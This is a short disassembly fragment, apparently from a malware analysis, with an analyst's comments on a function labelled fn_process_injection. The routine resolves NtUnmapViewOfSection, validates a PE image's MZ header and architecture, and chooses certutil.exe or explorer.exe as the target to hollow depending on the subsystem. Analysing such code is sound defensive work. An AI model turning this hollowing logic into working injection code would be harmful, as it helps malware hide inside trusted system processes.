 push esi
push edi
mov edi, ecx
mov [ebp+var_buff], edi
test edi, edi
jz loc_405F9E
push offset ProcName ; "NtUnmapViewOfSection"
push offset ModuleName ; "ntdll"
call ds:GetModuleHandleW
push eax ; hModule
call ds:GetProcAddress
mov esi, eax
mov eax, 5A4Dh ; MZ header
cmp [edi], ax
jnz loc_405F9E
mov ebx, [edi+3Ch] ; e_lfanew
mov eax, 14Ch
add ebx, edi
mov [ebp+var_4], ebx
cmp [ebx+4], ax ; validate it's x86 PE
jnz loc_405F9E
movzx eax, word ptr [ebx+5Ch] ; access subsystem
cmp eax, 3 ; if subsystem is console, inject certutil
jnz short loc_405CB7 ; if subsystem is GUI, inkect explorer
mov ecx, offset ApplicationName ; "C:\\Windows\\system32\\certutil.exe"
jmp short loc_405CC5
; CODE XREF: fn_process_injection+5E↑j
cmp eax, 2 ; if subsystem is GUI, inkect explorer
jnz loc_405F9E
mov ecx, offset aCWindowsSystem_0 ; "C:\\Windows\\system32\\explorer.exe"